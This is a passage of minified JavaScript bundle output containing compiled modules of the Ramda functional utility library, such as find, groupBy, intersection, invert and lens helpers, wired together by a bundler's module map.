},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xdropWhile.js":"Dzys","./slice.js":"d4ev"}],"uLFV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e||r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"ZCEU":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_curry2.js")),r=i(require("./internal/_isFunction.js")),t=i(require("./lift.js")),u=i(require("./or.js"));function i(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,i){return(0,r.default)(e)?function(){return e.apply(this,arguments)||i.apply(this,arguments)}:(0,t.default)(u.default)(e,i)}),l=n;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./internal/_isFunction.js":"zE4h","./lift.js":"cOxR","./or.js":"uLFV"}],"ZxM7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=l(require("./internal/_curry1.js")),e=l(require("./internal/_isArguments.js")),n=l(require("./internal/_isArray.js")),r=l(require("./internal/_isObject.js")),u=l(require("./internal/_isString.js"));function l(t){return t&&t.__esModule?t:{default:t}}var o=(0,t.default)(function(t){return null!=t&&"function"==typeof t["fantasy-land/empty"]?t["fantasy-land/empty"]():null!=t&&null!=t.constructor&&"function"==typeof t.constructor["fantasy-land/empty"]?t.constructor["fantasy-land/empty"]():null!=t&&"function"==typeof t.empty?t.empty():null!=t&&null!=t.constructor&&"function"==typeof t.constructor.empty?t.constructor.empty():(0,n.default)(t)?[]:(0,u.default)(t)?"":(0,r.default)(t)?{}:(0,e.default)(t)?function(){return arguments}():void 0}),a=o;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_isArguments.js":"lwTt","./internal/_isArray.js":"X5YY","./internal/_isObject.js":"kkf3","./internal/_isString.js":"W1zq"}],"GJLr":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./drop.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(e>=0?t.length-e:0,t)}),d=u;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./drop.js":"UC1e"}],"AhoL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./equals.js")),t=u(require("./takeLast.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,r.default)((0,t.default)(e.length,u),e)}),l=a;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./equals.js":"nNDo","./takeLast.js":"GJLr"}],"FnS2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(e(t),e(u))}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./equals.js":"nNDo"}],"cyfE":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(t[e],u[e])}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./equals.js":"nNDo"}],"jY6X":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function e(r,t){var u,n,o,a=t instanceof Array?[]:{};for(n in t)o=typeof(u=r[n]),a[n]="function"===o?u(t[n]):u&&"object"===o?e(u,t[n]):t[n];return a}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"wRtL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.found=!1}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.found||(t=this.xf["@@transducer/step"](t,void 0)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,r){return this.f(r)&&(this.found=!0,t=(0,e.default)(this.xf["@@transducer/step"](t,r))),t},t}(),n=(0,t.default)(function(t,e){return new s(t,e)}),i=n;exports.default=i;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"sWBc":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xfind.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)((0,r.default)(["find"],t.default,function(e,r){for(var t=0,u=r.length;t<u;){if(e(r[t]))return r[t];t+=1}})),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xfind.js":"wRtL"}],"DUtK":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.idx=-1,this.found=!1}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.found||(t=this.xf["@@transducer/step"](t,-1)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,r){return this.idx+=1,this.f(r)&&(this.found=!0,t=(0,e.default)(this.xf["@@transducer/step"](t,this.idx))),t},t}(),i=(0,t.default)(function(t,e){return new s(t,e)}),n=i;exports.default=n;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"wZxW":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xfindIndex.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)((0,r.default)([],t.default,function(e,r){for(var t=0,u=r.length;t<u;){if(e(r[t]))return t;t+=1}return-1})),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xfindIndex.js":"DUtK"}],"QL5H":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=function(t){return this.xf["@@transducer/result"](this.xf["@@transducer/step"](t,this.last))},t.prototype["@@transducer/step"]=function(t,e){return this.f(e)&&(this.last=e),t},t}(),s=(0,t.default)(function(t,e){return new u(t,e)}),n=s;exports.default=n;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"Ry6B":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xfindLast.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)((0,r.default)([],t.default,function(e,r){for(var t=r.length-1;t>=0;){if(e(r[t]))return r[t];t-=1}})),n=a;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xfindLast.js":"QL5H"}],"sL2B":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.idx=-1,this.lastIdx=-1}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=function(t){return this.xf["@@transducer/result"](this.xf["@@transducer/step"](t,this.lastIdx))},t.prototype["@@transducer/step"]=function(t,e){return this.idx+=1,this.f(e)&&(this.lastIdx=this.idx),t},t}(),u=(0,t.default)(function(t,e){return new s(t,e)}),i=u;exports.default=i;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"cROH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xfindLastIndex.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)((0,r.default)([],t.default,function(e,r){for(var t=r.length-1;t>=0;){if(e(r[t]))return t;t-=1}return-1})),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xfindLastIndex.js":"sL2B"}],"Wb1C":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_makeFlat.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)((0,r.default)(!0)),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_makeFlat.js":"tUn8"}],"lqVT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./curryN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e.length,function(r,t){var u=Array.prototype.slice.call(arguments,0);return u[0]=t,u[1]=r,e.apply(this,u)})}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g"}],"nKQ1":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_checkForMethod.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)((0,e.default)("forEach",function(e,r){for(var t=r.length,u=0;u<t;)e(r[u]),u+=1;return r})),o=u;exports.default=o;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry2.js":"ONaB"}],"pLJT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./keys.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){for(var u=(0,r.default)(t),a=0;a<u.length;){var l=u[a];e(t[l],l,t),a+=1}return t}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./keys.js":"JNpV"}],"FsLA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){for(var r={},t=0;t<e.length;)r[e[t][0]]=e[t][1],t+=1;return r}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"DPoE":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_checkForMethod.js")),r=t(require("./internal/_curry2.js")),u=t(require("./reduceBy.js"));function t(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)((0,e.default)("groupBy",(0,u.default)(function(e,r){return null==e&&(e=[]),e.push(r),e},null))),n=l;exports.default=n;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry2.js":"ONaB","./reduceBy.js":"DOa7"}],"tmeR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=[],u=0,o=r.length;u<o;){for(var a=u+1;a<o&&e(r[a-1],r[a]);)a+=1;t.push(r.slice(u,a)),u=a}return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"V9tV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e>r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"vMQM":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e>=r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"YIPC":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_has.js")),t=u(require("./isNil.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)(function(e,u){if(0===e.length||(0,t.default)(u))return!1;for(var l=u,n=0;n<e.length;){if((0,t.default)(l)||!(0,r.default)(e[n],l))return!1;l=l[e[n]],n+=1}return!0}),n=l;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_has.js":"mIWe","./isNil.js":"dymT"}],"pujR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./hasPath.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)([e],t)}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./hasPath.js":"YIPC"}],"VVpI":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e in r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"v5De":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_objectIs.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(e.default),a=u;exports.default=a;
},{"./internal/_objectIs.js":"g8Qt","./internal/_curry2.js":"ONaB"}],"N1u7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js")),t=r(require("./curryN.js"));function r(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,r,u){return(0,t.default)(Math.max(e.length,r.length,u.length),function(){return e.apply(this,arguments)?r.apply(this,arguments):u.apply(this,arguments)})}),l=u;exports.default=l;
},{"./internal/_curry3.js":"kpol","./curryN.js":"Aw5g"}],"EC1p":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./add.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(1),u=r;exports.default=u;
},{"./add.js":"RjGY"}],"zIAD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./reduceBy.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r},null),u=t;exports.default=u;
},{"./reduceBy.js":"DOa7"}],"V9pC":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_indexOf.js")),t=u(require("./internal/_isArray.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,u){return"function"!=typeof u.indexOf||(0,t.default)(u)?(0,r.default)(u,e,0):u.indexOf(e)}),i=n;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_indexOf.js":"eru7","./internal/_isArray.js":"X5YY"}],"XMhM":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./slice.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(0,-1),u=r;exports.default=u;
},{"./slice.js":"d4ev"}],"UobQ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_includesWith.js")),r=u(require("./internal/_curry3.js")),t=u(require("./internal/_filter.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r,u,n){return(0,t.default)(function(t){return(0,e.default)(r,t,n)},u)}),i=n;exports.default=i;
},{"./internal/_includesWith.js":"rTy2","./internal/_curry3.js":"kpol","./internal/_filter.js":"dKLK"}],"ZheL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){e=e<t.length&&e>=0?e:t.length;var l=Array.prototype.slice.call(t,0);return l.splice(e,0,r),l}),l=t;exports.default=l;
},{"./internal/_curry3.js":"kpol"}],"rIyB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e=e<t.length&&e>=0?e:t.length,[].concat(Array.prototype.slice.call(t,0,e),r,Array.prototype.slice.call(t,e))}),l=t;exports.default=l;
},{"./internal/_curry3.js":"kpol"}],"iJo1":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_Set.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){for(var u,n,a=new e.default,d=[],l=0;l<t.length;)u=r(n=t[l]),a.add(u)&&d.push(n),l+=1;return d}),n=u;exports.default=n;
},{"./internal/_Set.js":"AHyb","./internal/_curry2.js":"ONaB"}],"nDVN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./identity.js")),t=r(require("./uniqBy.js"));function r(e){return e&&e.__esModule?e:{default:e}}var u=(0,t.default)(e.default),d=u;exports.default=d;
},{"./identity.js":"xRFZ","./uniqBy.js":"iJo1"}],"s4GC":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_includes.js")),r=i(require("./internal/_curry2.js")),t=i(require("./internal/_filter.js")),u=i(require("./flip.js")),l=i(require("./uniq.js"));function i(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r,i){var n,a;return r.length>i.length?(n=r,a=i):(n=i,a=r),(0,l.default)((0,t.default)((0,u.default)(e.default)(n),a))}),a=n;exports.default=a;
},{"./internal/_includes.js":"UfNs","./internal/_curry2.js":"ONaB","./internal/_filter.js":"dKLK","./flip.js":"lqVT","./uniq.js":"nDVN"}],"bVaD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_checkForMethod.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)((0,e.default)("intersperse",function(e,r){for(var t=[],u=0,n=r.length;u<n;)u===n-1?t.push(r[u]):t.push(r[u],e),u+=1;return t})),n=u;exports.default=n;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry2.js":"ONaB"}],"W058":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}function r(t){if(null==t)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(t),n=1,o=arguments.length;n<o;){var u=arguments[n];if(null!=u)for(var a in u)(0,e.default)(a,u)&&(r[a]=u[a]);n+=1}return r}var n="function"==typeof Object.assign?Object.assign:r;exports.default=n;
},{"./_has.js":"mIWe"}],"iaV8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){var t={};return t[e]=r,t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"EiEb":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=d;var r=s(require("./_objectAssign.js")),e=s(require("./_identity.js")),t=s(require("./_isArrayLike.js")),u=s(require("./_isTransformer.js")),n=s(require("../objOf.js"));function s(r){return r&&r.__esModule?r:{default:r}}var i={"@@transducer/init":Array,"@@transducer/step":function(r,e){return r.push(e),r},"@@transducer/result":e.default},a={"@@transducer/init":String,"@@transducer/step":function(r,e){return r+e},"@@transducer/result":e.default},f={"@@transducer/init":Object,"@@transducer/step":function(e,u){return(0,r.default)(e,(0,t.default)(u)?(0,n.default)(u[0],u[1]):u)},"@@transducer/result":e.default};function d(r){if((0,u.default)(r))return r;if((0,t.default)(r))return i;if("string"==typeof r)return a;if("object"==typeof r)return f;throw new Error("Cannot create transformer for "+r)}
},{"./_objectAssign.js":"W058","./_identity.js":"w9YA","./_isArrayLike.js":"hE3V","./_isTransformer.js":"IVsT","../objOf.js":"iaV8"}],"xO77":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_clone.js")),r=a(require("./internal/_curry3.js")),t=a(require("./internal/_isTransformer.js")),u=a(require("./internal/_reduce.js")),n=a(require("./internal/_stepCat.js"));function a(e){return e&&e.__esModule?e:{default:e}}var i=(0,r.default)(function(r,a,i){return(0,t.default)(r)?(0,u.default)(a(r),r["@@transducer/init"](),i):(0,u.default)(a((0,n.default)(r)),(0,e.default)(r,[],[],!1),i)}),l=i;exports.default=l;
},{"./internal/_clone.js":"TuPJ","./internal/_curry3.js":"kpol","./internal/_isTransformer.js":"IVsT","./internal/_reduce.js":"O4GP","./internal/_stepCat.js":"EiEb"}],"Pwmt":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry1.js")),r=u(require("./internal/_has.js")),t=u(require("./keys.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e){for(var u=(0,t.default)(e),a=u.length,l=0,n={};l<a;){var s=u[l],d=e[s],f=(0,r.default)(d,n)?n[d]:n[d]=[];f[f.length]=s,l+=1}return n}),l=a;exports.default=l;
},{"./internal/_curry1.js":"tznh","./internal/_has.js":"mIWe","./keys.js":"JNpV"}],"M3DG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./keys.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){for(var t=(0,r.default)(e),u=t.length,a=0,l={};a<u;){var n=t[a];l[e[n]]=n,a+=1}return l}),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./keys.js":"JNpV"}],"of1t":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./internal/_curry2.js")),r=n(require("./internal/_isFunction.js")),t=n(require("./curryN.js")),u=n(require("./toString.js"));function n(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,n){return(0,t.default)(e+1,function(){var t=arguments[e];if(null!=t&&(0,r.default)(t[n]))return t[n].apply(t,Array.prototype.slice.call(arguments,0,e));throw new TypeError((0,u.default)(t)+' does not have a method named "'+n+'"')})}),o=a;exports.default=o;
},{"./internal/_curry2.js":"ONaB","./internal/_isFunction.js":"zE4h","./curryN.js":"Aw5g","./toString.js":"ZqiY"}],"crsG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return null!=r&&r.constructor===e||r instanceof e}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"uwD5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./empty.js")),u=t(require("./equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)(function(e){return null!=e&&(0,u.default)(e,(0,r.default)(e))}),a=l;exports.default=a;
},{"./internal/_curry1.js":"tznh","./empty.js":"ZxM7","./equals.js":"nNDo"}],"ziEC":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./invoker.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(1,"join"),u=t;exports.default=u;
},{"./invoker.js":"of1t"}],"bB5w":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./converge.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(function(){return Array.prototype.slice.call(arguments,0)},e)}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./converge.js":"EucA"}],"Shin":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){var r,t=[];for(r in e)t[t.length]=r;return t}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"bewu":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_isArray.js")),t=u(require("./equals.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,u){if("function"!=typeof u.lastIndexOf||(0,r.default)(u)){for(var n=u.length-1;n>=0;){if((0,t.default)(u[n],e))return n;n-=1}return-1}return u.lastIndexOf(e)}),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_isArray.js":"X5YY","./equals.js":"nNDo"}],"nM6P":[function(require,module,exports) {
"use strict";function e(e){return"[object Number]"===Object.prototype.toString.call(e)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"Tfdg":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_isNumber.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return null!=e&&(0,r.default)(e.length)?e.length:NaN}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./internal/_isNumber.js":"nM6P"}],"Lob8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./map.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return function(u){return function(n){return(0,r.default)(function(e){return t(e,n)},u(e(n)))}}}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./map.js":"NpRO"}],"ZIuR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry1.js")),r=a(require("./lens.js")),t=a(require("./nth.js")),u=a(require("./update.js"));function a(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)(function(e){return(0,r.default)((0,t.default)(e),(0,u.default)(e))}),l=d;exports.default=l;
},{"./internal/_curry1.js":"tznh","./lens.js":"Lob8","./nth.js":"qZfm","./update.js":"Qjjm"}],"IIUH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry1.js")),r=a(require("./assocPath.js")),t=a(require("./lens.js")),u=a(require("./path.js"));function a(e){return e&&e.__esModule?e:{default:e}}var s=(0,e.default)(function(e){return(0,t.default)((0,u.default)(e),(0,r.default)(e))}),l=s;exports.default=l;
},{"./internal/_curry1.js":"tznh","./assocPath.js":"APSD","./lens.js":"Lob8","./path.js":"T1Bn"}],"plJP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=s(require("./internal/_curry1.js")),r=s(require("./assoc.js")),u=s(require("./lens.js")),t=s(require("./prop.js"));function s(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e){return(0,u.default)((0,t.default)(e),(0,r.default)(e))}),l=a;exports.default=l;
},{"./internal/_curry1.js":"tznh","./assoc.js":"SwMy","./lens.js":"Lob8","./prop.js":"orQJ"}],"LlBP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e<r}),u=t;exports.default=u;
